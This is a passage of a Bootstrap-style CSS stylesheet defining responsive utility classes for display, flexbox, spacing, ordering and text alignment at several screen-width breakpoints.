.ps-sm-3 { padding-left: 1rem !important; } .ps-sm-4 { padding-left: 1.5rem !important; } .ps-sm-5 { padding-left: 3rem !important; } .text-sm-start { text-align: left !important; } .text-sm-end { text-align: right !important; } .text-sm-center { text-align: center !important; } }

@media (min-width: 768px) { .float-md-start { float: left !important; } .float-md-end { float: right !important; } .float-md-none { float: none !important; } .d-md-inline { display: inline !important; } .d-md-inline-block { display: inline-block !important; } .d-md-block { display: block !important; } .d-md-grid { display: grid !important; } .d-md-table { display: table !important; } .d-md-table-row { display: table-row !important; } .d-md-table-cell { display: table-cell !important; } .d-md-flex { display: flex !important; } .d-md-inline-flex { display: inline-flex !important; } .d-md-none { display: none !important; } .flex-md-fill { flex: 1 1 auto !important; } .flex-md-row { flex-direction: row !important; } .flex-md-column { flex-direction: column !important; } .flex-md-row-reverse { flex-direction: row-reverse !important; } .flex-md-column-reverse { flex-direction: column-reverse !important; } .flex-md-grow-0 { flex-grow: 0 !important; } .flex-md-grow-1 { flex-grow: 1 !important; } .flex-md-shrink-0 { flex-shrink: 0 !important; } .flex-md-shrink-1 { flex-shrink: 1 !important; } .flex-md-wrap { flex-wrap: wrap !important; } .flex-md-nowrap { flex-wrap: nowrap !important; } .flex-md-wrap-reverse { flex-wrap: wrap-reverse !important; } .gap-md-0 { gap: 0 !important; } .gap-md-1 { gap: 0.25rem !important; } .gap-md-2 { gap: 0.5rem !important; } .gap-md-3 { gap: 1rem !important; } .gap-md-4 { gap: 1.5rem !important; } .gap-md-5 { gap: 3rem !important; } .justify-content-md-start { justify-content: flex-start !important; } .justify-content-md-end { justify-content: flex-end !important; } .justify-content-md-center { justify-content: center !important; } .justify-content-md-between { justify-content: space-between !important; } .justify-content-md-around { justify-content: space-around !important; } .justify-content-md-evenly { justify-content: space-evenly !important; } .align-items-md-start { align-items: flex-start !important; } .align-items-md-end { align-items: flex-end !important; } .align-items-md-center { align-items: center !important; } .align-items-md-baseline { align-items: baseline !important; } .align-items-md-stretch { align-items: stretch !important; } .align-content-md-start { align-content: flex-start !important; } .align-content-md-end { align-content: flex-end !important; } .align-content-md-center { align-content: center !important; } .align-content-md-between { align-content: space-between !important; } .align-content-md-around { align-content: space-around !important; } .align-content-md-stretch { align-content: stretch !important; } .align-self-md-auto { align-self: auto !important; } .align-self-md-start { align-self: flex-start !important; } .align-self-md-end { align-self: flex-end !important; } .align-self-md-center { align-self: center !important; } .align-self-md-baseline { align-self: baseline !important; } .align-self-md-stretch { align-self: stretch !important; } .order-md-first { order: -1 !important; } .order-md-0 { order: 0 !important; } .order-md-1 { order: 1 !important; } .order-md-2 { order: 2 !important; } .order-md-3 { order: 3 !important; } .order-md-4 { order: 4 !important; } .order-md-5 { order: 5 !important; } .order-md-last { order: 6 !important; } .m-md-0 { margin: 0 !important; } .m-md-1 { margin: 0.25rem !important; } .m-md-2 { margin: 0.5rem !important; } .m-md-3 { margin: 1rem !important; } .m-md-4 { margin: 1.5rem !important; } .m-md-5 { margin: 3rem !important; } .m-md-auto { margin: auto !important; } .mx-md-0 { margin-right: 0 !important; margin-left: 0 !important; } .mx-md-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; } .mx-md-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; } .mx-md-3 { margin-right: 1rem !important; margin-left: 1rem !important; } .mx-md-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; } .mx-md-5 { margin-right: 3rem !important; margin-left: 3rem !important; } .mx-md-auto { margin-right: auto !important; margin-left: auto !important; } .my-md-0 { margin-top: 0 !important; margin-bottom: 0 !important; } .my-md-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; } .my-md-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; } .my-md-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .my-md-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; } .my-md-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; } .my-md-auto { margin-top: auto !important; margin-bottom: auto !important; } .mt-md-0 { margin-top: 0 !important; } .mt-md-1 { margin-top: 0.25rem !important; } .mt-md-2 { margin-top: 0.5rem !important; } .mt-md-3 { margin-top: 1rem !important; } .mt-md-4 { margin-top: 1.5rem !important; } .mt-md-5 { margin-top: 3rem !important; } .mt-md-auto { margin-top: auto !important; } .me-md-0 { margin-right: 0 !important; } .me-md-1 { margin-right: 0.25rem !important; } .me-md-2 { margin-right: 0.5rem !important; } .me-md-3 { margin-right: 1rem !important; } .me-md-4 { margin-right: 1.5rem !important; } .me-md-5 { margin-right: 3rem !important; } .me-md-auto { margin-right: auto !important; } .mb-md-0 { margin-bottom: 0 !important; } .mb-md-1 { margin-bottom: 0.25rem !important; } .mb-md-2 { margin-bottom: 0.5rem !important; } .mb-md-3 { margin-bottom: 1rem !important; } .mb-md-4 { margin-bottom: 1.5rem !important; } .mb-md-5 { margin-bottom: 3rem !important; } .mb-md-auto { margin-bottom: auto !important; } .ms-md-0 { margin-left: 0 !important; } .ms-md-1 { margin-left: 0.25rem !important; } .ms-md-2 { margin-left: 0.5rem !important; } .ms-md-3 { margin-left: 1rem !important; } .ms-md-4 { margin-left: 1.5rem !important; } .ms-md-5 { margin-left: 3rem !important; } .ms-md-auto { margin-left: auto !important; } .p-md-0 { padding: 0 !important; } .p-md-1 { padding: 0.25rem !important; } .p-md-2 { padding: 0.5rem !important; } .p-md-3 { padding: 1rem !important; } .p-md-4 { padding: 1.5rem !important; } .p-md-5 { padding: 3rem !important; } .px-md-0 { padding-right: 0 !important; padding-left: 0 !important; } .px-md-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; } .px-md-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; } .px-md-3 { padding-right: 1rem !important; padding-left: 1rem !important; } .px-md-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; } .px-md-5 { padding-right: 3rem !important; padding-left: 3rem !important; } .py-md-0 { padding-top: 0 !important; padding-bottom: 0 !important; } .py-md-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; } .py-md-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; } .py-md-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; } .py-md-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; } .py-md-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; } .pt-md-0 { padding-top: 0 !important; } .pt-md-1 { padding-top: 0.25rem !important; } .pt-md-2 { padding-top: 0.5rem !important; } .pt-md-3 { padding-top: 1rem !important; } .pt-md-4 { padding-top: 1.5rem !important; } .pt-md-5 { padding-top: 3rem !important; } .pe-md-0 { padding-right: 0 !important; } .pe-md-1 { padding-right: 0.25rem !important; } .pe-md-2 { padding-right: 0.5rem !important; } .pe-md-3 { padding-right: 1rem !important; } .pe-md-4 { padding-right: 1.5rem !important; } .pe-md-5 { padding-right: 3rem !important; } .pb-md-0 { padding-bottom: 0 !important; } .pb-md-1 { padding-bottom: 0.25rem !important; } .pb-md-2 { padding-bottom: 0.5rem !important; } .pb-md-3 { padding-bottom: 1rem !important; } .pb-md-4 { padding-bottom: 1.5rem !important; } .pb-md-5 { padding-bottom: 3rem !important; } .ps-md-0 { padding-left: 0 !important; } .ps-md-1 { padding-left: 0.25rem !important; } .ps-md-2 { padding-left: 0.5rem !important; } .ps-md-3 { padding-left: 1rem !important; } .ps-md-4 { padding-left: 1.5rem !important; } .ps-md-5 { padding-left: 3rem !important; } .text-md-start { text-align: left !important; } .text-md-end { text-align: right !important; } .text-md-center { text-align: center !important; } }

@media (min-width: 992px) { .float-lg-start { float: left !important; } .float-lg-end { float: right !important; } .float-lg-none { float: none !important; } .d-lg-inline { display: inline !important; } .d-lg-inline-block { display: inline-block !important; } .d-lg-block { display: block !important; } .d-lg-grid { display: grid !important; } .d-lg-table { display: table !important; } .d-lg-table-row { display: table-row !important; } .d-lg-table-cell { display: table-cell !important; } .d-lg-flex { display: flex !important; } .d-lg-inline-flex { display: inline-flex !important; } .d-lg-none { display: none !important; } .flex-lg-fill { flex: 1 1 auto !important; } .flex-lg-row { flex-direction: row !important; } .flex-lg-column { flex-direction: column !important; } .flex-lg-row-reverse { flex-direction: row-reverse !important; } .flex-lg-column-reverse { flex-direction: column-reverse !important; } .flex-lg-grow-0 { flex-grow: 0 !important; } .flex-lg-grow-1 { flex-grow: 1 !important; } .flex-lg-shrink-0 { flex-shrink: 0 !important; } .flex-lg-shrink-1 { flex-shrink: 1 !important; } .flex-lg-wrap { flex-wrap: wrap !important; } .flex-lg-nowrap { flex-wrap: nowrap !important; } .flex-lg-wrap-reverse { flex-wrap: wrap-reverse !important; } .gap-lg-0 { gap: 0 !important; } .gap-lg-1 { gap: 0.25rem !important; } .gap-lg-2 { gap: 0.5rem !important; } .gap-lg-3 { gap: 1rem !important; } .gap-lg-4 { gap: 1.5rem !important; } .gap-lg-5 { gap: 3rem !important; } .justify-content-lg-start { justify-content: flex-start !important; } .justify-content-lg-end { justify-content: flex-end !important; } .justify-content-lg-center { justify-content: center !important; } .justify-content-lg-between { justify-content: space-between !important; } .justify-content-lg-around { justify-content: space-around !important; } .justify-content-lg-evenly { justify-content: space-evenly !important; } .align-items-lg-start { align-items: flex-start !important; } .align-items-lg-end { align-items: flex-end !important; } .align-items-lg-center { align-items: center !important; } .align-items-lg-baseline { align-items: baseline !important; } .align-items-lg-stretch { align-items: stretch !important; } .align-content-lg-start { align-content: flex-start !important; } .align-content-lg-end { align-content: flex-end !important; } .align-content-lg-center { align-content: center !important; } .align-content-lg-between { align-content: space-between !important; } .align-content-lg-around { align-content: space-around !important; } .align-content-lg-stretch { align-content: stretch !important; } .align-self-lg-auto { align-self: auto !important; } .align-self-lg-start { align-self: flex-start !important; } .align-self-lg-end { align-self: flex-end !important; } .align-self-lg-center { align-self: center !important; } .align-self-lg-baseline { align-self: baseline !important; } .align-self-lg-stretch { align-self: stretch !important; } .order-lg-first { order: -1 !important; } .order-lg-0 { order: 0 !important; } .order-lg-1 { order: 1 !important; } .order-lg-2 { order: 2 !important; } .order-lg-3 { order: 3 !important; } .order-lg-4 { order: 4 !important; } .order-lg-5 { order: 5 !important; } .order-lg-last { order: 6 !important; } .m-lg-0 { margin: 0 !important; } .m-lg-1 { margin: 0.25rem !important; } .m-lg-2 { margin: 0.5rem !important; } .m-lg-3 { margin: 1rem !important; } .m-lg-4 { margin: 1.5rem !important; } .m-lg-5 { margin: 3rem !important; } .m-lg-auto { margin: auto !important; } .mx-lg-0 { margin-right: 0 !important; margin-left: 0 !important; } .mx-lg-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; } .mx-lg-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; } .mx-lg-3 { margin-right: 1rem !important; margin-left: 1rem !important; } .mx-lg-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; } .mx-lg-5 { margin-right: 3rem !important; margin-left: 3rem !important; } .mx-lg-auto { margin-right: auto !important; margin-left: auto !important; } .my-lg-0 { margin-top: 0 !important; margin-bottom: 0 !important; } .my-lg-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; } .my-lg-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; } .my-lg-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .my-lg-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; } .my-lg-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; } .my-lg-auto { margin-top: auto !important; margin-bottom: auto !important; } .mt-lg-0 { margin-top: 0 !important; } .mt-lg-1 { margin-top: 0.25rem !important; } .mt-lg-2 { margin-top: 0.5rem !important; } .mt-lg-3 { margin-top: 1rem !important; } .mt-lg-4 { margin-top: 1.5rem !important; } .mt-lg-5 { margin-top: 3rem !important; } .mt-lg-auto { margin-top: auto !important; } .me-lg-0 { margin-right: 0 !important; } .me-lg-1 { margin-right: 0.25rem !important; } .me-lg-2 { margin-right: 0.5rem !important; } .me-lg-3 { margin-right: 1rem !important; } .me-lg-4 { margin-right: 1.5rem !important; } .me-lg-5 { margin-right: 3rem !important; } .me-lg-auto { margin-right: auto !important; } .mb-lg-0 { margin-bottom: 0 !important; } .mb-lg-1 { margin-bottom: 0.25rem !important; } .mb-lg-2 { margin-bottom: 0.5rem !important; } .mb-lg-3 { margin-bottom: 1rem !important; } .mb-lg-4 { margin-bottom: 1.5rem !important; } .mb-lg-5 { margin-bottom: 3rem !important; } .mb-lg-auto { margin-bottom: auto !important; } .ms-lg-0 { margin-left: 0 !important; } .ms-lg-1 { margin-left: 0.25rem !important; } .ms-lg-2 { margin-left: 0.5rem !important; } .ms-lg-3 { margin-left: 1rem !important; } .ms-lg-4 { margin-left: 1.5rem !important; } .ms-lg-5 { margin-left: 3rem !important; } .ms-lg-auto { margin-left: auto !important; } .p-lg-0 { padding: 0 !important; } .p-lg-1 { padding: 0.25rem !important; } .p-lg-2 { padding: 0.5rem !important; } .p-lg-3 { padding: 1rem !important; } .p-lg-4 { padding: 1.5rem !important; } .p-lg-5 { padding: 3rem !important; } .px-lg-0 { padding-right: 0 !important; padding-left: 0 !important; } .px-lg-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; } .px-lg-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; } .px-lg-3 { padding-right: 1rem !important; padding-left: 1rem !important; } .px-lg-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; } .px-lg-5 { padding-right: 3rem !important; padding-left: 3rem !important; } .py-lg-0 { padding-top: 0 !important; padding-bottom: 0 !important; } .py-lg-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; } .py-lg-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; } .py-lg-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; } .py-lg-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; } .py-lg-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; } .pt-lg-0 { padding-top: 0 !important; } .pt-lg-1 { padding-top: 0.25rem !important; } .pt-lg-2 { padding-top: 0.5rem !important; } .pt-lg-3 { padding-top: 1rem !important; } .pt-lg-4 { padding-top: 1.5rem !important; } .pt-lg-5 { padding-top: 3rem !important; } .pe-lg-0 { padding-right: 0 !important; } .pe-lg-1 { padding-right: 0.25rem !important; } .pe-lg-2 { padding-right: 0.5rem !important; } .pe-lg-3 { padding-right: 1rem !important; } .pe-lg-4 { padding-right: 1.5rem !important; } .pe-lg-5 { padding-right: 3rem !important; } .pb-lg-0 { padding-bottom: 0 !important; } .pb-lg-1 { padding-bottom: 0.25rem !important; } .pb-lg-2 { padding-bottom: 0.5rem !important; } .pb-lg-3 { padding-bottom: 1rem !important; } .pb-lg-4 { padding-bottom: 1.5rem !important; } .pb-lg-5 { padding-bottom: 3rem !important; } .ps-lg-0 { padding-left: 0 !important; } .ps-lg-1 { padding-left: 0.25rem !important; } .ps-lg-2 { padding-left: 0.5rem !important; } .ps-lg-3 { padding-left: 1rem !important; } .ps-lg-4 { padding-left: 1.5rem !important; } .ps-lg-5 { padding-left: 3rem !important; } .text-lg-start { text-align: left !important; } .text-lg-end { text-align: right !important; } .text-lg-center { text-align: center !important; } }

@media (min-width: 1200px) { .float-xl-start { float: left !important; } .float-xl-end { float: right !important; } .float-xl-none { float: none !important; } .d-xl-inline { display: inline !important; } .d-xl-inline-block { display: inline-block !important; } .d-xl-block { display: block !important; } .d-xl-grid { display: grid !important; } .d-xl-table { display: table !important; } .d-xl-table-row { display: table-row !important; } .d-xl-table-cell { display: table-cell !important; } .d-xl-flex { display: flex !important; } .d-xl-inline-flex { display: inline-flex !important; } .d-xl-none { display: none !important; } .flex-xl-fill { flex: 1 1 auto !important; } .flex-xl-row { flex-direction: row !important; } .flex-xl-column { flex-direction: column !important; } .flex-xl-row-reverse { flex-direction: row-reverse !important; } .flex-xl-column-reverse { flex-direction: column-reverse !important; } .flex-xl-grow-0 { flex-grow: 0 !important; } .flex-xl-grow-1 { flex-grow: 1 !important; } .flex-xl-shrink-0 { flex-shrink: 0 !important; } .flex-xl-shrink-1 { flex-shrink: 1 !important; } .flex-xl-wrap { flex-wrap: wrap !important; } .flex-xl-nowrap { flex-wrap: nowrap !important; } .flex-xl-wrap-reverse { flex-wrap: wrap-reverse !important; } .gap-xl-0 { gap: 0 !important; } .gap-xl-1 { gap: 0.25rem !important; } .gap-xl-2 { gap: 0.5rem !important; } .gap-xl-3 { gap: 1rem !important; } .gap-xl-4 { gap: 1.5rem !important; } .gap-xl-5 { gap: 3rem !important; } .justify-content-xl-start { justify-content: flex-start !important; } .justify-content-xl-end { justify-content: flex-end !important; } .justify-content-xl-center { justify-content: center !important; } .justify-content-xl-between { justify-content: space-between !important; } .justify-content-xl-around { justify-content: space-around !important; } .justify-content-xl-evenly { justify-content: space-evenly !important; } .align-items-xl-start { align-items: flex-start !important; } .align-items-xl-end { align-items: flex-end !important; } .align-items-xl-center { align-items: center !important; } .align-items-xl-baseline { align-items: baseline !important; } .align-items-xl-stretch { align-items: stretch !important; } .align-content-xl-start { align-content: flex-start !important; } .align-content-xl-end { align-content: flex-end !important; } .align-content-xl-center { align-content: center !important; } .align-content-xl-between { align-content: space-between !important; } .align-content-xl-around { align-content: space-around !important; } .align-content-xl-stretch { align-content: stretch !important; } .align-self-xl-auto { align-self: auto !important; } .align-self-xl-start { align-self: flex-start !important; } .align-self-xl-end { align-self: flex-end !important; } .align-self-xl-center { align-self: center !important; } .align-self-xl-baseline { align-self: baseline !important; } .align-self-xl-stretch { align-self: stretch !important; } .order-xl-first { order: -1 !important; } .order-xl-0 { order: 0 !important; } .order-xl-1 { order: 1 !important; } .order-xl-2 { order: 2 !important; } .order-xl-3 { order: 3 !important; } .order-xl-4 { order: 4 !important; } .order-xl-5 { order: 5 !important; } .order-xl-last { order: 6 !important; } .m-xl-0 { margin: 0 !important; } .m-xl-1 { margin: 0.25rem !important; } .m-xl-2 { margin: 0.5rem !important; } .m-xl-3 { margin: 1rem !important; } .m-xl-4 { margin: 1.5rem !important; } .m-xl-5 { margin: 3rem !important; } .m-xl-auto { margin: auto !important; } .mx-xl-0 { margin-right: 0 !important; margin-left: 0 !important; } .mx-xl-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; } .mx-xl-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; } .mx-xl-3 { margin-right: 1rem !important; margin-left: 1rem !important; } .mx-xl-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; } .mx-xl-5 { margin-right: 3rem !important; margin-left: 3rem !important; } .mx-xl-auto { margin-right: auto !important; margin-left: auto !important; } .my-xl-0 { margin-top: 0 !important; margin-bottom: 0 !important; } .my-xl-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; } .my-xl-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; } .my-xl-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .my-xl-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; } .my-xl-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; } .my-xl-auto { margin-top: auto !important; margin-bottom: auto !important; } .mt-xl-0 { margin-top: 0 !important; } .mt-xl-1 { margin-top: 0.25rem !important; } .mt-xl-2 { margin-top: 0.5rem !important; } .mt-xl-3 { margin-top: 1rem !important; } .mt-xl-4 { margin-top: 1.5rem !important; } .mt-xl-5 { margin-top: 3rem !important; } .mt-xl-auto { margin-top: auto !important; } .me-xl-0 { margin-right: 0 !important; } .me-xl-1 { margin-right: 0.25rem !important; } .me-xl-2 { margin-right: 0.5rem !important; } .me-xl-3 { margin-right: 1rem !important; } .me-xl-4 { margin-right: 1.5rem !important; } .me-xl-5 { margin-right: 3rem !important; } .me-xl-auto { margin-right: auto !important; } .mb-xl-0 { margin-bottom: 0 !important; } .mb-xl-1 { margin-bottom: 0.25rem !important; } .mb-xl-2 { margin-bottom: 0.5rem !important; } .mb-xl-3 { margin-bottom: 1rem !important; } .mb-xl-4 { margin-bottom: 1.5rem !important; } .mb-xl-5 { margin-bottom: 3rem !important; } .mb-xl-auto { margin-bottom: auto !important; } .ms-xl-0 { margin-left: 0 !important; } .ms-xl-1 { margin-left: 0.25rem !important; } .ms-xl-2 { margin-left: 0.5rem !important; } .ms-xl-3 { margin-left: 1rem !important; } .ms-xl-4 { margin-left: 1.5rem !important; } .ms-xl-5 { margin-left: 3rem !important; } .ms-xl-auto { margin-left: auto !important; } .p-xl-0 { padding: 0 !important; } .p-xl-1 { padding: 0.25rem !important; } .p-xl-2 { padding: 0.5rem !important; } .p-xl-3 { padding: 1rem !important; } .p-xl-4 { padding: 1.5rem !important; } .p-xl-5 { padding: 3rem !important; } .px-xl-0 { padding-right: 0 !important; padding-left: 0 !important; } .px-xl-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; } .px-xl-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; } .px-xl-3 { padding-right: 1rem !important; padding-left: 1rem !important; } .px-xl-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; } .px-xl-5 { padding-right: 3rem !important; padding-left: 3rem !important; } .py-xl-0 { padding-top: 0 !important; padding-bottom: 0 !important; } .py-xl-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; } .py-xl-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; } .py-xl-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; } .py-xl-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; } .py-xl-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; } .pt-xl-0 { padding-top: 0 !important; } .pt-xl-1 { padding-top: 0.25rem !important; } .pt-xl-2 { padding-top: 0.5rem !important; } .pt-xl-3 { padding-top: 1rem !important; } .pt-xl-4 { padding-top: 1.5rem !important; } .pt-xl-5 { padding-top: 3rem !important; } .pe-xl-0 { padding-right: 0 !important; } .pe-xl-1 { padding-right: 0.25rem !important; } .pe-xl-2 { padding-right: 0.5rem !important; } .pe-xl-3 { padding-right: 1rem !important; } .pe-xl-4 { padding-right: 1.5rem !important; } .pe-xl-5 { padding-right: 3rem !important; } .pb-xl-0 { padding-bottom: 0 !important; } .pb-xl-1 { padding-bottom: 0.25rem !important; } .pb-xl-2 { padding-bottom: 0.5rem !important; } .pb-xl-3 { padding-bottom: 1rem !important; } .pb-xl-4 { padding-bottom: 1.5rem !important; } .pb-xl-5 { padding-bottom: 3rem !important; } .ps-xl-0 { padding-left: 0 !important; } .ps-xl-1 { padding-left: 0.25rem !important; } .ps-xl-2 { padding-left: 0.5rem !important; } .ps-xl-3 { padding-left: 1rem !important; } .ps-xl-4 { padding-left: 1.5rem !important; } .ps-xl-5 { padding-left: 3rem !important; } .text-xl-start { text-align: left !important; } .text-xl-end { text-align: right !important; } .text-xl-center { text-align: center !important; } }

@media (min-width: 1400px) { .float-xxl-start { float: left !important; } .float-xxl-end { float: right !important; } .float-xxl-none { float: none !important; } .d-xxl-inline { display: inline !important; } .d-xxl-inline-block { display: inline-block !important; } .d-xxl-block { display: block !important; } .d-xxl-grid { display: grid !important; } .d-xxl-table { display: table !important; } .d-xxl-table-row { display: table-row !important; } .d-xxl-table-cell { display: table-cell !important; } .d-xxl-flex { display: flex !important; } .d-xxl-inline-flex { display: inline-flex !important; } .d-xxl-none { display: none !important; } .flex-xxl-fill { flex: 1 1 auto !important; } .flex-xxl-row { flex-direction: row !important; } .flex-xxl-column { flex-direction: column !important; } .flex-xxl-row-reverse { flex-direction: row-reverse !important; } .flex-xxl-column-reverse { flex-direction: column-reverse !important; } .flex-xxl-grow-0 { flex-grow: 0 !important; } .flex-xxl-grow-1 { flex-grow: 1 !important; } .flex-xxl-shrink-0 { flex-shrink: 0 !important; } .flex-xxl-shrink-1 { flex-shrink: 1 !important; } .flex-xxl-wrap { flex-wrap: wrap !important; } .flex-xxl-nowrap { flex-wrap: nowrap !important; } .flex-xxl-wrap-reverse { flex-wrap: wrap-reverse !important; } .gap-xxl-0 { gap: 0 !important; } .gap-xxl-1 { gap: 0.25rem !important; } .gap-xxl-2 { gap: 0.5rem !important; } .gap-xxl-3 { gap: 1rem !important; } .gap-xxl-4 { gap: 1.5rem !important; } .gap-xxl-5 { gap: 3rem !important; } .justify-content-xxl-start { justify-content: flex-start !important; } .justify-content-xxl-end { justify-content: flex-end !important; } .justify-content-xxl-center { justify-content: center !important; } .justify-content-xxl-between { justify-content: space-between !important; } .justify-content-xxl-around { justify-content: space-around !important; } .justify-content-xxl-evenly { justify-content: space-evenly !important; } .align-items-xxl-start { align-items: flex-start !important; } .align-items-xxl-end { align-items: flex-end !important; } .align-items-xxl-center { align-items: center !important; } .align-items-xxl-baseline { align-items: baseline !important; } .align-items-xxl-stretch { align-items: stretch !important; } .align-content-xxl-start { align-content: flex-start !important; } .align-content-xxl-end { align-content: flex-end !important; } .align-content-xxl-center { align-content: center !important; } .align-content-xxl-between { align-content: space-between !important; } .align-content-xxl-around { align-content: space-around !important; } .align-content-xxl-stretch { align-content: stretch !important; } .align-self-xxl-auto { align-self: auto !important; } .align-self-xxl-start { align-self: flex-start !important; } .align-self-xxl-end { align-self: flex-end !important; } .align-self-xxl-center { align-self: center !important; } .align-self-xxl-baseline { align-self: baseline !important; } .align-self-xxl-stretch { align-self: stretch !important; } .order-xxl-first { order: -1 !important; } .order-xxl-0 { order: 0 !important; } .order-xxl-1 { order: 1 !important; } .order-xxl-2 { order: 2 !important; } .order-xxl-3 { order: 3 !important; } .order-xxl-4 { order: 4 !important; } .order-xxl-5 { order: 5 !important; } .order-xxl-last { order: 6 !important; } .m-xxl-0 { margin: 0 !important; } .m-xxl-1 { margin: 0.25rem !important; } .m-xxl-2 { margin: 0.5rem !important; } .m-xxl-3 { margin: 1rem !important; } .m-xxl-4 { margin: 1.5rem !important; } .m-xxl-5 { margin: 3rem !important; } .m-xxl-auto { margin: auto !important; } .mx-xxl-0 { margin-right: 0 !important; margin-left: 0 !important; } .mx-xxl-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; } .mx-xxl-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; } .mx-xxl-3 { margin-right: 1rem !important; margin-left: 1rem !important; } .mx-xxl-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; } .mx-xxl-5 { margin-right: 3rem !important; margin-left: 3rem !important; } .mx-xxl-auto { margin-right: auto !important; margin-left: auto !important; } .my-xxl-0 { margin-top: 0 !important; margin-bottom: 0 !important; } .my-xxl-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; } .my-xxl-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; } .my-xxl-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .my-xxl-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; } .my-xxl-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; } .my-xxl-auto { margin-top: auto !important; margin-bottom: auto !important; } .mt-xxl-0 { margin-top: 0 !important; } .mt-xxl-1 { margin-top: 0.25rem !important; } .mt-xxl-2 { margin-top: 0.5rem !important; } .mt-xxl-3 { margin-top: 1rem !important; } .mt-xxl-4 { margin-top: 1.5rem !important; } .mt-xxl-5 { margin-top: 3rem !important; } .mt-xxl-auto { margin-top: auto !important; } .me-xxl-0 { margin-right: 0 !important; } .me-xxl-1 { margin-right: 0.25rem !important; } .me-xxl-2 { margin-right: 0.5rem !important; } .me-xxl-3 { margin-right: 1rem !important; } .me-xxl-4 { margin-right: 1.5rem !important; } .me-xxl-5 { margin-right: 3rem !important; } .me-xxl-auto { margin-right: auto !important; } .mb-xxl-0 { margin-bottom: 0 !important; } .mb-xxl-1 { margin-bottom: 0.25rem !important; } .mb-xxl-2 { margin-bottom: 0.5rem !important; } .mb-xxl-3 { margin-bottom: 1rem !important; } .mb-xxl-4 { margin-bottom: 1.5rem !important; } .mb-xxl-5 { margin-bottom: 3rem !important; } .mb-xxl-auto { margin-bottom: auto !important; } .ms-xxl-0 { margin-left: 0 !important; } .ms-xxl-1 { margin-left: 0.25rem !important; } .ms-xxl-2 { margin-left: 0.5rem !important; } .ms-xxl-3 { margin-left: 1rem !important; } .ms-xxl-4 { margin-left: 1.5rem !important; } .ms-xxl-5 { margin-left: 3rem !important; } .ms-xxl-auto { margin-left: auto !important; } .p-xxl-0 { padding: 0 !important; } .p-xxl-1 { padding: 0.25rem !important; } .p-xxl-2 { padding: 0.5rem !important; } .p-xxl-3 { padding: 1rem !important; } .p-xxl-4 { padding: 1.5rem !important; } .p-xxl-5 { padding: 3rem !important; } .px-xxl-0 { padding-right: 0 !important; padding-left: 0 !important; } .px-xxl-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; } .px-xxl-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; } .px-xxl-3 { padding-right: 1rem !important; padding-left: 1rem !important; } .px-xxl-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; } .px-xxl-5 { padding-right: 3rem !important; padding-left: 3rem !important; } .py-xxl-0 { padding-top: 0 !important; padding-bottom: 0 !important; } .py-xxl-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; } .py-xxl-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; } .py-xxl-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; } .py-xxl-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; } .py-xxl-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; } .pt-xxl-0 { padding-top: 0 !important; } .pt-xxl-1 { padding-top: 0.25rem !important; } .pt-xxl-2 { padding-top: 0.5rem !important; } .pt-xxl-3 { padding-top: 1rem !important; } .pt-xxl-4 { padding-top: 1.5rem !important; } .pt-xxl-5 { padding-top: 